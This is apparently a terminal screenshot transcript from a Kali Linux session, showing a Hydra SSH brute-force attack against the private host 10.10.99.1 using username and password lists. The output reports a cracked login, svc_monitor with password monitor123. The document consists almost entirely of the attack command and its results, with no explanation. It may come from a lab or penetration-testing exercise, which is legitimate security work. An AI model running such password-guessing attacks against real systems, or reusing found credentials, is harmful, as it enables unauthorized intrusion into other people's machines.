 ┌──(hacker㉿kali)-[~]
└─$ hydra -L /tmp/users_nexora.txt -P /tmp/passwords.txt ssh://10.10.99.1 -t 4  2>&1
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-24 16:51:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 182 login tries (l:13/p:14), ~46 tries per task
[DATA] attacking ssh://10.10.99.1:22/
[22][ssh] host: 10.10.99.1   login: svc_monitor   password: monitor123
[STATUS] 90.00 tries/min, 90 tries in 00:01h, 92 to do in 00:02h, 4 active
[STATUS] 84.50 tries/min, 169 tries in 00:02h, 13 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-24 16:54:18

┌──(hacker㉿kali)-[~]
└─$